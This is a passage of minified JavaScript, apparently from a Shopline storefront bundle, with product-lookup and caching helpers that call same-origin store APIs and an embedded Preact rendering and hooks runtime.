0:c.path,E=this._getUrl(Ri(m,h.params));return new Promise(function(y,C){fetch(E,h).then(function(x){var M;u&&clearTimeout(u);var R=x;(M=s._interceptorResponse)===null||M===void 0||M._callbacks.forEach(function(B){R=B(R)}),R.status!==200&&C(R.json());var D=R.json();y(D)}).catch(function(x){var M;u&&clearTimeout(u);var R=x;(M=s._interceptorResponse._errorCallbacks)===null||M===void 0||M.forEach(function(D){R=D(R)}),C(R)})})}},{key:"get",value:function(n,o){return this._fetch(J(J({path:n},o),{},{method:"GET"}))}},{key:"post",value:function(n,o){return this._fetch(J(J({path:n},o),{},{method:"POST"}))}}]),e}(),Li=function(t){return new Oi(t)};const Ii=Li,He=()=>{window.magpieBridge||(window.magpieBridge={})},Ei=()=>{var e,t;return(t=(e=window==null?void 0:window.Shopline)==null?void 0:e.uri)==null?void 0:t.alias};function Mi(){var t;return((t=window.Shopline)==null?void 0:t.themeTypeVersion)>=2.1}function hr(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=3&&e<4}function Pi(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=2.1&&e<3}function to(){return Mi()}function Ni(){var e;return(e=window.Shopline)==null?void 0:e.url_customization}const Ai=(e,t=1)=>{t=Math.max(Number(t),0);const n=e==null?0:e.length;if(!n||t<1)return[];let o=0,r=0;const i=new Array(Math.ceil(n/t));for(;o<n;)i[r++]=e.slice(o,o+=t);return i},Ui=(e,t)=>{const n=[];for(let o=0;o<e.length;o+=t)n.push(e.slice(o,o+t));return n},Ti=(e,t)=>{const n=[];let o=[],r=0;for(let i=0;i<e.length;i++)r+e[i].length>t&&(n.push(o),o=[],r=0),o.push(e[i]),r+=e[i].length;return o.length>0&&n.push(o),n},Di=e=>{try{return decodeURI(e)}catch(t){return window.__sl_console__.error(t),e}},Fi=e=>{try{return encodeURI(e)}catch(t){return window.__sl_console__.error(t),e}},Hi="/api/product/product/handle/query?paramsList=",Vi=e=>new Promise((t,n)=>{fetch(Hi+e.join(",")).then(o=>{o.status===200?o.json().then(r=>{t((r==null?void 0:r.data)||[])}):n(o)},o=>{n(o)})}),Bi=async e=>{if(He(),window.magpieBridge.productHandleCacheData||(window.magpieBridge.productHandleCacheData={}),!e||!e.length)return window.__sl_console__.error("not input handle"),Promise.resolve([]);const t=[],n=[];if(e.forEach(c=>{var s,_,u,g;c&&((_=(s=window.magpieBridge)==null?void 0:s.productHandleCacheData)!=null&&_[c]?t.push((g=(u=window.magpieBridge)==null?void 0:u.productHandleCacheData)==null?void 0:g[c]):n.includes(c)||n.push(c))}),!n.length)return Promise.resolve(t);const o=Ui(n,50);let r=[];o.forEach(c=>{r=[...r,...Ti(c,3500)]});let i=[];try{i=await Promise.all(r.map(c=>Vi(c)))}catch(c){return window.__sl_console__.error(c),Promise.reject(c)}const l=i==null?void 0:i.reduce((c,s)=>Array.isArray(s)?c.concat(s):c,[]);return l.forEach(c=>{(c==null?void 0:c.handle)&&window.magpieBridge.productHandleCacheData&&(window.magpieBridge.productHandleCacheData[c.handle]=c)}),t.concat(l)},Wi="/api/custom-url/resources.json",$i=async(e,t)=>{const n=e.filter(r=>!r.hit_route&&!!r.handle).map(r=>encodeURI(r.handle));(await Bi(n)).forEach(r=>{const i=e.findIndex(l=>decodeURI(l.handle)===decodeURI(r.handle));e[i]&&(e[i]={...e[i],...r})}),t(e.filter(r=>!!r.id))},ji=e=>new Promise((t,n)=>{fetch(Wi,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({custom_urls:e})}).then(o=>{o.status===200?o.json().then(r=>{r.data.resources.some(i=>!i.hit_route)?$i(r.data.resources,t):t((r==null?void 0:r.data.resources)||[])}):n(o)},o=>{n(o)})}),qi=async(e=[])=>{if(He(),window.magpieBridge.productUrlHandleCacheData||(window.magpieBridge.productUrlHandleCacheData={}),!e||!e.length)return window.__sl_console__.error("not input urls"),Promise.resolve([]);const t=[],n=[];if(e.forEach(l=>{var c,s,_,u;l&&((s=(c=window.magpieBridge)==null?void 0:c.productUrlHandleCacheData)!=null&&s[l]?t.push((u=(_=window.magpieBridge)==null?void 0:_.productUrlHandleCacheData)==null?void 0:u[l]):n.includes(l)||n.push(l))}),!n.length)return Promise.resolve(t);const o=Ai(n,99);let r=[];try{r=await Promise.all(o.map(l=>ji(l)))}catch(l){return window.__sl_console__.error(l),Promise.reject(l)}const i=r==null?void 0:r.reduce((l,c)=>Array.isArray(c)?l.concat(c):l,[]);return i.forEach(l=>{(l==null?void 0:l.handle)&&window.magpieBridge.productUrlHandleCacheData&&(window.magpieBridge.productUrlHandleCacheData[l.custom_url]=l)}),t.concat(i)},zi=(e="")=>{var o,r;let t=e;(o=e==null?void 0:e.startsWith)!=null&&o.call(e,"http")||(t=location.origin+e);try{t=(r=new URL(t))==null?void 0:r.pathname}catch(i){window.__sl_console__.error(i)}const n=t==null?void 0:t.split("/products/");if((n==null?void 0:n.length)>1){let i=n==null?void 0:n[(n==null?void 0:n.length)-1];for(;i.endsWith("/");)i=i.substring(0,i.length-1);return i}},Gi={skuChanged:"Product::SkuChanged",updateCollectionSection:"Product::UpdateSection::Filter",scrollUpdateCollection:"Product::UpdateSection::Scroll",miniCartOpen:"Cart::MiniCart::Open",miniCartClose:"Cart::MiniCart::Close",miniCartUpdate:"Cart::MiniCart::Update",recommendUpdate:"Product::Recommend::Update",quickAddClose:"Product::CloseQuickAdd::AddToCart",quickAddOpen:"Product::OpenQuickAdd::AddToCart",stageHeaderSticky:"Stage::Header::Sticky",bannerMiniCartClose:"Cart::BannerMiniCart::Close",bannerMiniCartOpen:"Cart::BannerMiniCart::Open",cartPageUpdate:"Cart::CartPage::Update",openQuickAddModal:"Product::OpenQuickAddModal"},Yi="/api/product/products.json?handle=",Ki=(e,t,n)=>(He(),window.magpieBridge.productCacheData||(window.magpieBridge.productCacheData={}),fetch(Yi+e).then(o=>{o.status===200?o.json().then(r=>{r.products&&r.products.length&&(t==null||t(r.products[0])),t==null||t(null)}):n==null||n()},()=>{n==null||n()})),Ji=e=>{var n,o,r;if(!e)return window.__sl_console__.error("not input handle"),Promise.resolve(null);if(e=Fi(Di(e)),(o=(n=window.magpieBridge)==null?void 0:n.productCacheData)!=null&&o[e])return(r=window.magpieBridge.productCacheData)==null?void 0:r[e].promise;const t=new Promise(i=>{const l=function(){Ki(e,c=>{i(c)},()=>{var c,s,_,u;((c=window.magpieBridge.productCacheData)==null?void 0:c[e])&&((_=(s=window.magpieBridge.productCacheData)==null?void 0:s[e])==null?void 0:_.retryCount)<3?(window.magpieBridge.productCacheData[e].retryCount++,setTimeout(()=>{l()},500)):((u=window.magpieBridge.productCacheData)==null||delete u[e],i(null))})};l()});return window.magpieBridge.productCacheData[e]={promise:t,retryCount:0},t};He();const _c=window.magpieBridge;var no=function(t){return t===void 0?to()?960:750:t},Xi=function(t){var n=no(t),o=document.body.clientWidth||document.documentElement.clientWidth;return o<=n},Qi=function(t){var n=no(t);return window.self!==window.top&&window.innerWidth<=n},Zi=function(t){var n=no(t);return Xi(n)||Qi(n)},el=function(){var t,n,o,r,i;return(t=(n=(o=window.SL_State)===null||o===void 0||(r=o.get)===null||r===void 0?void 0:r.call(o,"request.locale"))!==null&&n!==void 0?n:(i=window.Shopline)===null||i===void 0?void 0:i.locale)!==null&&t!==void 0?t:"en"};const tl=el;function nl(e){return window.Shopline&&window.Shopline.redirectTo&&window.Shopline.redirectTo(e)||e}var j=(e=>(e.HOME="Home",e.PRODUCTS_DETAIL="ProductsDetail",e.PRODUCTS="Products",e.PRODUCTS_SEARCH="ProductsSearch",e.CART="Cart",e.NOT_FOUND="404",e.CUSTOM="Custom",e.CENTER="Center",e.MESSAGE="Message",e.ORDER_LIST="OrderList",e.SIGN_IN="SignIn",e.SIGN_UP="SignUp",e.THANK_YOU="Thankyou",e.CHECKOUT="Checkout",e.ACTIVITY="Activity",e.PAGE="Page",e.ORDERS="Orders",e.ACTIVATE_ACCOUNT="ActivateAccount",e))(j||{});const ol={Home:101,ProductsSearch:102,Products:103,ProductsDetail:105,Cart:106,Thankyou:114,Center:123,Page:118,Activity:115,[404]:130,Orders:142,SignIn:128,SignUp:129,UserCenterMember:173};var jo,qo,zo,Go;(qo=(jo=window==null?void 0:window.Shopline)==null?void 0:jo.customer)!=null&&qo.email||((Go=(zo=window==null?void 0:window.Shopline)==null?void 0:zo.customer)==null||Go.phone);var Se,b,pr,rl,be,yo,vr,Ne={},br=[],il=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function q(e,t){for(var n in t)e[n]=t[n];return e}function mr(e){var t=e.parentNode;t&&t.removeChild(e)}function G(e,t,n){var o,r,i,l={};for(i in t)i=="key"?o=t[i]:i=="ref"?r=t[i]:l[i]=t[i];if(arguments.length>2&&(l.children=arguments.length>3?Se.call(arguments,2):n),typeof e=="function"&&e.defaultProps!=null)for(i in e.defaultProps)l[i]===void 0&&(l[i]=e.defaultProps[i]);return me(e,l,o,r,null)}function me(e,t,n,o,r){var i={type:e,props:t,key:n,ref:o,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:r==null?++pr:r};return r==null&&b.vnode!=null&&b.vnode(i),i}function ll(){return{current:null}}function ee(e){return e.children}function W(e,t){this.props=e,this.context=t}function we(e,t){if(t==null)return e.__?we(e.__,e.__.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if((n=e.__k[t])!=null&&n.__e!=null)return n.__e;return typeof e.type=="function"?we(e):null}function gr(e){var t,n;if((e=e.__)!=null&&e.__c!=null){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if((n=e.__k[t])!=null&&n.__e!=null){e.__e=e.__c.base=n.__e;break}return gr(e)}}function zn(e){(!e.__d&&(e.__d=!0)&&be.push(e)&&!Ae.__r++||yo!==b.debounceRendering)&&((yo=b.debounceRendering)||setTimeout)(Ae)}function Ae(){for(var e;Ae.__r=be.length;)e=be.sort(function(t,n){return t.__v.__b-n.__v.__b}),be=[],e.some(function(t){var n,o,r,i,l,c;t.__d&&(l=(i=(n=t).__v).__e,(c=n.__P)&&(o=[],(r=q({},i)).__v=i.__v+1,oo(c,i,r,n.__n,c.ownerSVGElement!==void 0,i.__h!=null?[l]:null,o,l==null?we(i):l,i.__h),Cr(o,i),i.__e!=l&&gr(i)))})}function yr(e,t,n,o,r,i,l,c,s,_){var u,g,p,h,m,E,y,C=o&&o.__k||br,x=C.length;for(n.__k=[],u=0;u<t.length;u++)if((h=n.__k[u]=(h=t[u])==null||typeof h=="boolean"?null:typeof h=="string"||typeof h=="number"||typeof h=="bigint"?me(null,h,null,null,h):Array.isArray(h)?me(ee,{children:h},null,null,null):h.__b>0?me(h.type,h.props,h.key,h.ref?h.ref:null,h.__v):h)!=null){if(h.__=n,h.__b=n.__b+1,(p=C[u])===null||p&&h.key==p.key&&h.type===p.type)C[u]=void 0;else for(g=0;g<x;g++){if((p=C[g])&&h.key==p.key&&h.type===p.type){C[g]=void 0;break}p=null}oo(e,h,p=p||Ne,r,i,l,c,s,_),m=h.__e,(g=h.ref)&&p.ref!=g&&(y||(y=[]),p.ref&&y.push(p.ref,null,h),y.push(g,h.__c||m,h)),m!=null?(E==null&&(E=m),typeof h.type=="function"&&h.__k===p.__k?h.__d=s=wr(h,s,e):s=kr(e,h,p,C,m,s),typeof n.type=="function"&&(n.__d=s)):s&&p.__e==s&&s.parentNode!=e&&(s=we(p))}for(n.__e=E,u=x;u--;)C[u]!=null&&xr(C[u],C[u]);if(y)for(u=0;u<y.length;u++)Sr(y[u],y[++u],y[++u])}function wr(e,t,n){for(var o,r=e.__k,i=0;r&&i<r.length;i++)(o=r[i])&&(o.__=e,t=typeof o.type=="function"?wr(o,t,n):kr(n,o,o,r,o.__e,t));return t}function z(e,t){return t=t||[],e==null||typeof e=="boolean"||(Array.isArray(e)?e.some(function(n){z(n,t)}):t.push(e)),t}function kr(e,t,n,o,r,i){var l,c,s;if(t.__d!==void 0)l=t.__d,t.__d=void 0;else if(n==null||r!=i||r.parentNode==null)e:if(i==null||i.parentNode!==e)e.appendChild(r),l=null;else{for(c=i,s=0;(c=c.nextSibling)&&s<o.length;s+=1)if(c==r)break e;e.insertBefore(r,i),l=i}return l!==void 0?l:r.nextSibling}function al(e,t,n,o,r){var i;for(i in n)i==="children"||i==="key"||i in t||Ue(e,i,null,n[i],o);for(i in t)r&&typeof t[i]!="function"||i==="children"||i==="key"||i==="value"||i==="checked"||n[i]===t[i]||Ue(e,i,t[i],n[i],o)}function wo(e,t,n){t[0]==="-"?e.setProperty(t,n):e[t]=n==null?"":typeof n!="number"||il.test(t)?n:n+"px"}function Ue(e,t,n,o,r){var i;e:if(t==="style")if(typeof n=="string")e.style.cssText=n;else{if(typeof o=="string"&&(e.style.cssText=o=""),o)for(t in o)n&&t in n||wo(e.style,t,"");if(n)for(t in n)o&&n[t]===o[t]||wo(e.style,t,n[t])}else if(t[0]==="o"&&t[1]==="n")i=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+i]=n,n?o||e.addEventListener(t,i?Co:ko,i):e.removeEventListener(t,i?Co:ko,i);else if(t!=="dangerouslySetInnerHTML"){if(r)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(t!=="href"&&t!=="list"&&t!=="form"&&t!=="tabIndex"&&t!=="download"&&t in e)try{e[t]=n==null?"":n;break e}catch(l){}typeof n=="function"||(n==null||n===!1&&t.indexOf("-")==-1?e.removeAttribute(t):e.setAttribute(t,n))}}function ko(e){this.l[e.type+!1](b.event?b.event(e):e)}function Co(e){this.l[e.type+!0](b.event?b.event(e):e)}function oo(e,t,n,o,r,i,l,c,s){var _,u,g,p,h,m,E,y,C,x,M,R,D,B,Y,T=t.type;if(t.constructor!==void 0)return null;n.__h!=null&&(s=n.__h,c=t.__e=n.__e,t.__h=null,i=[c]),(_=b.__b)&&_(t);try{e:if(typeof T=="function"){if(y=t.props,C=(_=T.contextType)&&o[_.__c],x=_?C?C.props.value:_.__:o,n.__c?E=(u=t.__c=n.__c).__=u.__E:("prototype"in T&&T.prototype.render?t.__c=u=new T(y,x):(t.__c=u=new W(y,x),u.constructor=T,u.render=ul),C&&C.sub(u),u.props=y,u.state||(u.state={}),u.context=x,u.__n=o,g=u.__d=!0,u.__h=[],u._sb=[]),u.__s==null&&(u.__s=u.state),T.getDerivedStateFromProps!=null&&(u.__s==u.state&&(u.__s=q({},u.__s)),q(u.__s,T.getDerivedStateFromProps(y,u.__s))),p=u.props,h=u.state,g)T.getDerivedStateFromProps==null&&u.componentWillMount!=null&&u.componentWillMount(),u.componentDidMount!=null&&u.__h.push(u.componentDidMount);else{if(T.getDerivedStateFromProps==null&&y!==p&&u.componentWillReceiveProps!=null&&u.componentWillReceiveProps(y,x),!u.__e&&u.shouldComponentUpdate!=null&&u.shouldComponentUpdate(y,u.__s,x)===!1||t.__v===n.__v){for(u.props=y,u.state=u.__s,t.__v!==n.__v&&(u.__d=!1),u.__v=t,t.__e=n.__e,t.__k=n.__k,t.__k.forEach(function(K){K&&(K.__=t)}),M=0;M<u._sb.length;M++)u.__h.push(u._sb[M]);u._sb=[],u.__h.length&&l.push(u);break e}u.componentWillUpdate!=null&&u.componentWillUpdate(y,u.__s,x),u.componentDidUpdate!=null&&u.__h.push(function(){u.componentDidUpdate(p,h,m)})}if(u.context=x,u.props=y,u.__v=t,u.__P=e,R=b.__r,D=0,"prototype"in T&&T.prototype.render){for(u.state=u.__s,u.__d=!1,R&&R(t),_=u.render(u.props,u.state,u.context),B=0;B<u._sb.length;B++)u.__h.push(u._sb[B]);u._sb=[]}else do u.__d=!1,R&&R(t),_=u.render(u.props,u.state,u.context),u.state=u.__s;while(u.__d&&++D<25);u.state=u.__s,u.getChildContext!=null&&(o=q(q({},o),u.getChildContext())),g||u.getSnapshotBeforeUpdate==null||(m=u.getSnapshotBeforeUpdate(p,h)),Y=_!=null&&_.type===ee&&_.key==null?_.props.children:_,yr(e,Array.isArray(Y)?Y:[Y],t,n,o,r,i,l,c,s),u.base=t.__e,t.__h=null,u.__h.length&&l.push(u),E&&(u.__E=u.__=null),u.__e=!1}else i==null&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=cl(n.__e,t,n,o,r,i,l,s);(_=b.diffed)&&_(t)}catch(K){t.__v=null,(s||i!=null)&&(t.__e=c,t.__h=!!s,i[i.indexOf(c)]=null),b.__e(K,t,n)}}function Cr(e,t){b.__c&&b.__c(t,e),e.some(function(n){try{e=n.__h,n.__h=[],e.some(function(o){o.call(n)})}catch(o){b.__e(o,n.__v)}})}function cl(e,t,n,o,r,i,l,c){var s,_,u,g=n.props,p=t.props,h=t.type,m=0;if(h==="svg"&&(r=!0),i!=null){for(;m<i.length;m++)if((s=i[m])&&"setAttribute"in s==!!h&&(h?s.localName===h:s.nodeType===3)){e=s,i[m]=null;break}}if(e==null){if(h===null)return document.createTextNode(p);e=r?document.createElementNS("http://www.w3.org/2000/svg",h):document.createElement(h,p.is&&p),i=null,c=!1}if(h===null)g===p||c&&e.data===p||(e.data=p);else{if(i=i&&Se.call(e.childNodes),_=(g=n.props||Ne).dangerouslySetInnerHTML,u=p.dangerouslySetInnerHTML,!c){if(i!=null)for(g={},m=0;m<e.attributes.length;m++)g[e.attributes[m].name]=e.attributes[m].value;(u||_)&&(u&&(_&&u.__html==_.__html||u.__html===e.innerHTML)||(e.innerHTML=u&&u.__html||""))}if(al(e,p,g,r,c),u)t.__k=[];else if(m=t.props.children,yr(e,Array.isArray(m)?m:[m],t,n,o,r&&h!=="foreignObject",i,l,i?i[0]:n.__k&&we(n,0),c),i!=null)for(m=i.length;m--;)i[m]!=null&&mr(i[m]);c||("value"in p&&(m=p.value)!==void 0&&(m!==e.value||h==="progress"&&!m||h==="option"&&m!==g.value)&&Ue(e,"value",m,g.value,!1),"checked"in p&&(m=p.checked)!==void 0&&m!==e.checked&&Ue(e,"checked",m,g.checked,!1))}return e}function Sr(e,t,n){try{typeof e=="function"?e(t):e.current=t}catch(o){b.__e(o,n)}}function xr(e,t,n){var o,r;if(b.unmount&&b.unmount(e),(o=e.ref)&&(o.current&&o.current!==e.__e||Sr(o,null,t)),(o=e.__c)!=null){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(i){b.__e(i,t)}o.base=o.__P=null,e.__c=void 0}if(o=e.__k)for(r=0;r<o.length;r++)o[r]&&xr(o[r],t,n||typeof e.type!="function");n||e.__e==null||mr(e.__e),e.__=e.__e=e.__d=void 0}function ul(e,t,n){return this.constructor(e,n)}function ke(e,t,n){var o,r,i;b.__&&b.__(e,t),r=(o=typeof n=="function")?null:n&&n.__k||t.__k,i=[],oo(t,e=(!o&&n||t).__k=G(ee,null,[e]),r||Ne,Ne,t.ownerSVGElement!==void 0,!o&&n?[n]:r?null:t.firstChild?Se.call(t.childNodes):null,i,!o&&n?n:r?r.__e:t.firstChild,o),Cr(i,e)}function Rr(e,t){ke(e,t,Rr)}function sl(e,t,n){var o,r,i,l=q({},e.props);for(i in t)i=="key"?o=t[i]:i=="ref"?r=t[i]:l[i]=t[i];return arguments.length>2&&(l.children=arguments.length>3?Se.call(arguments,2):n),me(e.type,l,o||e.key,r||e.ref,null)}function Or(e,t){var n={__c:t="__cC"+vr++,__:e,Consumer:function(o,r){return o.children(r)},Provider:function(o){var r,i;return this.getChildContext||(r=[],(i={})[t]=this,this.getChildContext=function(){return i},this.shouldComponentUpdate=function(l){this.props.value!==l.value&&r.some(zn)},this.sub=function(l){r.push(l);var c=l.componentWillUnmount;l.componentWillUnmount=function(){r.splice(r.indexOf(l),1),c&&c.call(l)}}),o.children}};return n.Provider.__=n.Consumer.contextType=n}Se=br.slice,b={__e:function(e,t,n,o){for(var r,i,l;t=t.__;)if((r=t.__c)&&!r.__)try{if((i=r.constructor)&&i.getDerivedStateFromError!=null&&(r.setState(i.getDerivedStateFromError(e)),l=r.__d),r.componentDidCatch!=null&&(r.componentDidCatch(e,o||{}),l=r.__d),l)return r.__E=r}catch(c){e=c}throw e}},pr=0,rl=function(e){return e!=null&&e.constructor===void 0},W.prototype.setState=function(e,t){var n;n=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=q({},this.state),typeof e=="function"&&(e=e(q({},n),this.props)),e&&q(n,e),e!=null&&this.__v&&(t&&this._sb.push(t),zn(this))},W.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),zn(this))},W.prototype.render=ee,be=[],Ae.__r=0,vr=0;var re,S,$n,So,fe=0,Lr=[],Ee=[],xo=b.__b,Ro=b.__r,Oo=b.diffed,Lo=b.__c,Io=b.unmount;function he(e,t){b.__h&&b.__h(S,e,fe||t),fe=0;var n=S.__H||(S.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({__V:Ee}),n.__[e]}function Ir(e){return fe=1,Er(Pr,e)}function Er(e,t,n){var o=he(re++,2);if(o.t=e,!o.__c&&(o.__=[n?n(t):Pr(void 0,t),function(i){var l=o.__N?o.__N[0]:o.__[0],c=o.t(l,i);l!==c&&(o.__N=[c,o.__[1]],o.__c.setState({}))}],o.__c=S,!S.u)){S.u=!0;var r=S.shouldComponentUpdate;S.shouldComponentUpdate=function(i,l,c){if(!o.__c.__H)return!0;var s=o.__c.__H.__.filter(function(u){return u.__c});if(s.every(function(u){return!u.__N}))return!r||r.call(this,i,l,c);var _=!1;return s.forEach(function(u){if(u.__N){var g=u.__[0];u.__=u.__N,u.__N=void 0,g!==u.__[0]&&(_=!0)}}),!(!_&&o.__c.props===i)&&(!r||r.call(this,i,l,c))}}return o.__N||o.__}function Mr(e,t){var n=he(re++,3);!b.__s&&io(n.__H,t)&&(n.__=e,n.i=t,S.__H.__h.push(n))}function Ve(e,t){var n=he(re++,4);!b.__s&&io(n.__H,t)&&(n.__=e,n.i=t,S.__h.push(n))}function dl(e){return fe=5,ro(function(){return{current:e}},[])}function _l(e,t,n){fe=6,Ve(function(){return typeof e=="function"?(e(t()),function(){return e(null)}):e?(e.current=t(),function(){return e.current=null}):void 0},n==null?n:n.concat(e))}function ro(e,t){var n=he(re++,7);return io(n.__H,t)?(n.__V=e(),n.i=t,n.__h=e,n.__V):n.__}function fl(e,t){return fe=8,ro(function(){return e},t)}function hl(e){var t=S.context[e.__c],n=he(re++,9);return n.c=e,t?(n.__==null&&(n.__=!0,t.sub(S)),t.props.value):e.__}function pl(e,t){b.useDebugValue&&b.useDebugValue(t?t(e):e)}function vl(){var e=he(re++,11);if(!e.__){for(var t=S.__v;t!==null&&!t.__m&&t.__!==null;)t=t.__;var n=t.__m||(t.__m=[0,0]);e.__="P"+n[0]+"-"+n[1]++}return e.__}function bl(){for(var e;e=Lr.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(Me),e.__H.__h.forEach(Gn),e.__H.__h=[]}catch(t){e.__H.__h=[],b.__e(t,e.__v)}}b.__b=function(e){S=null,xo&&xo(e)},b.__r=function(e){Ro&&Ro(e),re=0;var t=(S=e.__c).__H;t&&($n===S?(t.__h=[],S.__h=[],t.__.forEach(function(n){n.__N&&(n.__=n.__N),n.__V=Ee,n.__N=n.i=void 0})):(t.__h.forEach(Me),t.__h.forEach(Gn),t.__h=[])),$n=S},b.diffed=function(e){Oo&&Oo(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(Lr.push(t)!==1&&So===b.requestAnimationFrame||((So=b.requestAnimationFrame)||ml)(bl)),t.__H.__.forEach(function(n){n.i&&(n.__H=n.i),n.__V!==Ee&&(n.__=n.__V),n.i=void 0,n.__V=Ee})),$n=S=null},b.__c=function(e,t){t.some(function(n){try{n.__h.forEach(Me),n.__h=n.__h.filter(function(o){return!o.__||Gn(o)})}catch(o){t.some(function(r){r.__h&&(r.__h=[])}),t=[],b.__e(o,n.__v)}}),Lo&&Lo(e,t)},b.unmount=function(e){Io&&Io(e);var t,n=e.__c;n&&n.__H&&(n.__H.__.forEach(function(o){try{Me(o)}catch(r){t=r}}),n.__H=void 0,t&&b.__e(t,n.__v))};var Eo=typeof requestAnimationFrame=="function";function ml(e){var t,n=function(){clearTimeout(o),Eo&&cancelAnimationFrame(t),setTimeout(e)},o=setTimeout(n,100);Eo&&(t=requestAnimationFrame(n))}function Me(e){var t=S,n=e.__c;typeof n=="function"&&(e.__c=void 0,n()),S=t}function Gn(e){var t=S;e.__c=e.__(),S=t}function io(e,t){return!e||e.length!==t.length||t.some(function(n,o){return n!==e[o]})}function Pr(e,t){return typeof t=="function"?t(e):t}function Nr(e,t){for(var n in t)e[n]=t[n];return e}function Yn(e,t){for(var n in e)if(n!=="__source"&&!(n in t))return!0;for(var o in t)if(o!=="__source"&&e[o]!==t[o])return!0;return!1}function jn(e,t){return e===t&&(e!==0||1/e==1/t)||e!=e&&t!=t}function Kn(e){this.props=e}function gl(e,t){function n(r){var i=this.props.ref,l=i==r.ref;return!l&&i&&(i.call?i(null):i.current=null),t?!t(this.props,r)||!l:Yn(this.props,r)}function o(r){return this.shouldComponentUpdate=n,G(e,r)}return o.displayName="Memo("+(e.displayName||e.name)+")",o.prototype.isReactComponent=!0,o.__f=!0,o}(Kn.prototype=new W).isPureReactComponent=!0,Kn.prototype.shouldComponentUpdate=function(e,t){return Yn(this.props,e)||Yn(this.state,t)};var Mo=b.__b;b.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),Mo&&Mo(e)};var yl=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function wl(e){function t(n){var o=Nr({},n);return delete o.ref,e(o,n.ref||null)}return t.$$typeof=yl,t.render=t,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}var Po=function(e,t){return e==null?null:z(z(e).map(t))},kl={map:Po,forEach:Po,count:function(e){return e?z(e).length:0},only:function(e){var t=z(e);if(t.length!==1)throw"Children.only";return t[0]},toArray:z},Cl=b.__e;b.__e=function(e,t,n,o){if(e.then){for(var r,i=t;i=i.__;)if((r=i.__c)&&r.__c)return t.__e==null&&(t.__e=n.__e,t.__k=n.__k),r.__c(e,t)}Cl(e,t,n,o)};var No=b.unmount;function Ar(e,t,n){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach(function(o){typeof o.__c=="function"&&o.__c()}),e.__c.__H=null),(e=Nr({},e)).__c!=null&&(e.__c.__P===n&&(e.__c.__P=t),e.__c=null),e.__k=e.__k&&e.__k.map(function(o){return Ar(o,t,n)})),e}function Ur(e,t,n){return e&&(e.__v=null,e.__k=e.__k&&e.__k.map(function(o){return Ur(o,t,n)}),e.__c&&e.__c.__P===t&&(e.__e&&n.insertBefore(e.__e,e.__d),e.__c.__e=!0,e.__c.__P=n)),e}function Pe(){this.__u=0,this.t=null,this.__b=null}function Tr(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function Sl(e){var t,n,o;function r(i){if(t||(t=e()).then(function(l){n=l.default||l},function(l){o=l}),o)throw o;if(!n)throw t;return G(n,i)}return r.displayName="Lazy",r.__f=!0,r}function ve(){this.u=null,this.o=null}b.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&e.__h===!0&&(e.type=null),No&&No(e)},(Pe.prototype=new W).__c=function(e,t){var n=t.__c,o=this;o.t==null&&(o.t=[]),o.t.push(n);var r=Tr(o.__v),i=!1,l=function(){i||(i=!0,n.__R=null,r?r(c):c())};n.__R=l;var c=function(){if(!--o.__u){if(o.state.__a){var _=o.state.__a;o.__v.__k[0]=Ur(_,_.__c.__P,_.__c.__O)}var u;for(o.setState({__a:o.__b=null});u=o.t.pop();)u.forceUpdate()}},s=t.__h===!0;o.__u++||s||o.setState({__a:o.__b=o.__v.__k[0]}),e.then(l,l)},Pe.prototype.componentWillUnmount=function(){this.t=[]},Pe.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),o=this.__v.__k[0].__c;this.__v.__k[0]=Ar(this.__b,n,o.__O=o.__P)}this.__b=null}var r=t.__a&&G(ee,null,e.fallback);return r&&(r.__h=null),[G(ee,null,t.__a?null:e.children),r]};var Ao=function(e,t,n){if(++n[1]===n[0]&&e.o.delete(t),e.props.revealOrder&&(e.props.revealOrder[0]!=="t"||!e.o.size))for(n=e.u;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.u=n=n[2]}};function xl(e){return this.getChildContext=function(){return e.context},e.children}function Rl(e){var t=this,n=e.i;t.componentWillUnmount=function(){ke(null,t.l),t.l=null,t.i=null},t.i&&t.i!==n&&t.componentWillUnmount(),e.__v?(t.l||(t.i=n,t.l={nodeType:1,parentNode:n,childNodes:[],appendChild:function(o){this.childNodes.push(o),t.i.appendChild(o)},insertBefore:function(o,r){this.childNodes.push(o),t.i.appendChild(o)},removeChild:function(o){this.childNodes.splice(this.childNodes.indexOf(o)>>>1,1),t.i.removeChild(o)}}),ke(G(xl,{context:t.context},e.__v),t.l)):t.l&&t.componentWillUnmount()}function Ol(e,t){var n=G(Rl,{__v:e,i:t});return n.containerInfo=t,n}(ve.prototype=new W).__a=function(e){var t=this,n=Tr(t.__v),o=t.o.get(e);return o[0]++,function(r){var i=function(){t.props.revealOrder?(o.push(r),Ao(t,e,o)):r()};n?n(i):i()}},ve.prototype.render=function(e){this.u=null,this.o=new Map;var t=z(e.children);e.revealOrder&&e.revealOrder[0]==="b"&&t.reverse();for(var n=t.length;n--;)this.o.set(t[n],this.u=[1,0,this.u]);return e.children},ve.prototype.componentDidUpdate=ve.prototype.componentDidMount=function(){var 